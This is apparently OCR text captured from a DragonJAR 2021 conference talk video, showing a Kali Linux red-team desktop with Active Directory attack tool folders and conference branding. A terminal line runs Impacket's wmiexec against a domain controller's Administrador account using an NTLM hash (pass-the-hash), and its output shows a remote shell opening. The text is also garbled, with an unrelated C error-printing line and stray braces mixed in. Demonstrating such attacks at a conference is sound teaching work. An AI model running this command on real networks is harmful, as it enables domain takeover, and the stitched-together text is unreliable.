 fprintf(stderr, "Failed to create CURL connection\n");
{
{
context->title = "";
Kali-Linux-2021.1-vbox-amd64 (RedTeam extensions) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
*Untitled 1 - Mousepad kali@kali: /redteam/ntl... 11:47 AM 85%
kali@kali: /redteam/ntlmrelayx-adcs-attack/examples
File Actions Edit View Help
kali@kali: /redteam/CVE-2021-1675 × kali@kali: ~ × kali@kali: /redteam/ntlmrelayx-adcs-attack/examples × kali@kali: /redteam/tools/ntlm_theft/Nominas ×
(kali㉿kali)-[/redteam/ntlmrelayx-adcs-attack/examples]
$ sudo python3 wmiexec.py acme.local/Administrador@MAIN-DC -hashes :84fb1a5b322e63645e89b27f922cb492
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
URITY
2021
DragonJAR
EDUCATION
PATROCINADOR ORO
*chars
Daniel Echeverri (Adastra) - ESP
Ctrl Derec
DragonJAR
SECURITY CONFERENCE
#DRAGONJARCON